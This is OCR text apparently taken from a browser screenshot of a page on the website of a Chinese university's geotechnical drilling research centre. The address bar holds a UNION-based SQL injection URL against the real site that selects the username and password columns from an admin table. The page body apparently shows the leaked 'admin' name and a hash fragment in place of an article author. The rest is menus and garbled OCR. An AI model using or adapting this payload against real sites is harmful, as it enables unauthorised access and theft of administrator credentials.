 http://zfzx.cug.edu.cn/ArticleShow.asp?ID=102 and 1=2 union select 1,username,3,password,5,6,7,8,9,10,11,12 from admin
岩土钻掘与防护教育部工程...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
中国地质大学（武汉）
岩土钻掘与防护教育部工程研究中心（筹）
今天是 2014 年11月30日 星期日
首页 | 中心概况 | 研究方向 | 专家介绍 | 人才培养 | 科学研究 | 联系我们 | 下载资源
动态新闻
中心新闻
师资力量
科研项目
科研成果
人才培养
本科生
硕士研究生
博士研究生
岩教
土育
钻部
掘工
与程
防研
您当前的位置 :首页 >>>>专家介绍
admin
作者：6 1900年1月6日
abd bac5
100%